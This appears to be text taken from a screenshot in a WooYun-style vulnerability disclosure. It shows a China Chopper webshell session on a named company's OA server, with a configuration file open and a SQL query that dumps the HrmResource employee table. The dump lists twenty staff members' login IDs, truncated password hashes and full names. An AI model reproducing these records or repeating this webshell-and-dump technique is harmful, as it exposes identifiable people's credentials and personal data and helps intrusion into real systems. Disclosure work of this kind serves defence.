 中国菜刀@20100928 http://oa.guoyuanqh.com:98... http://oa.guoyuanqh.com:98... [编辑] weaver.properties +
配置 SELECT top 20 * FROM HrmResource ORDER BY 1 DESC
执行成功!返回20行 id loginid password lastname sex birthday nationality systemlanguage maritals
ecology
master
model
msdb
tempdb
300 xuzhe C4CA4238A... 许? 1 null 7 0
299 zhengyanli... C4CA4238A... 郑燕玲 1 null 7 0
298 zhangjie1 C4CA4238A... 张洁 1 null 7 0
297 yuchunjian... C4CA4238A... 于春江1 0 null null 7 null
296 zhaoshujuan C4CA4238A... 赵书娟 1 null 7 0
295 chenwuco... C4CA4238A... 陈武聪 0 null 7 0
294 jiaweitao C4CA4238A... 贾维韬 0 null null 7 null
293 lichao1 C4CA4238A... 黎超 1 null 7 0
292 caoguohua C4CA4238A... 曹国华 0 null 7 0
291 muhaisheng C4CA4238A... 穆海生 0 null 7 0
290 zhangxue 670B14728... 张雪 1 null 7 0
289 dailiqun F73B76CE8... 代立群 0 null 7 0
288 yinjian 259FAA654... 殷健 0 null 7 0
287 luozheng C4CA4238A... 罗铮 0 null 7 0
286 zhouyingyi... C4CA4238A... 周莹莹 1 null 7 0
285 shenzhiqia... C4CA4238A... 沈志强 0 null 7 0
284 guoyanmei A3889939B... 郭艳梅 1 null 7 0
283 tiandongyu 698D51A19... 田东渝 1 null 7 0
282 罗娟 1 null 7 0
www.wooyun.org